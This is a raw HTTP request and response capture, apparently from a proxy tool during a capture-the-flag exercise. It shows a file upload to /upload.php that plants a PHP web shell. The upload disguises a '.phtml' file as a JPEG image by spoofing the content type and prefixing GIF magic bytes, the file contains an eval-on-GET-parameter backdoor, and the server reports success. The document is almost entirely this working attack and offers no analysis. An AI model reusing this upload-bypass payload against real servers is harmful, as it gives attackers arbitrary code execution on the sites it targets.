 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 111.186.57.61:10501
Content-Length: 219
Cache-Control: max-age=0
Origin: http://111.186.57.61:10501
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryioNr1gTBVvRZzdGM
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3
Referer: http://111.186.57.61:10501/upload.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=6ba4cd927d6efd6ad8837460f467ac6c
Connection: close
------WebKitFormBoundaryioNr1gTBVvRZzdGM
Content-Disposition: form-data; name="avatar"; filename="5cmd.phtml"
Content-Type: image/jpeg
GIF89A
<?php eval($_GET[_]); ?>
------WebKitFormBoundaryioNr1gTBVvRZzdGM--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 21 Nov 2019 06:29:01 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.2.24
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 15
Connection: close
Content-Type: text/html; charset=UTF-8
upload success!